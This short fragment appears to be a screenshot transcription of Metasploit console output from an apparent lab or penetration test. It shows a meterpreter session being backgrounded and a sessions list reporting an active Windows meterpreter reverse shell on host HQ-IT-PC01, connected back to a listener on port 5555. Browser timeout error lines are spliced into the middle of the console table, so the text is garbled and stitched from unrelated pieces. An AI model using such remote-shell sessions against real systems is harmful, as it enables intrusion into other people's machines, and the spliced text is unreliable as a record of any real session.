 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
The connection has timed out
Id  Name  Type                     Information                         Connection
--  ----  ----                     -----------                         ----------
The server at 192.168.8.138 is taking too long to respond.
4         meterpreter x86/windows  HQ-IT-PC01\HQ-IT-PC01 @ HQ-IT-PC01  192.168.8.128:5555 -> 192.168.8.138:49815 (192.168.8.138)
The site could be temporarily unavailable or too busy. Try again in a few moments.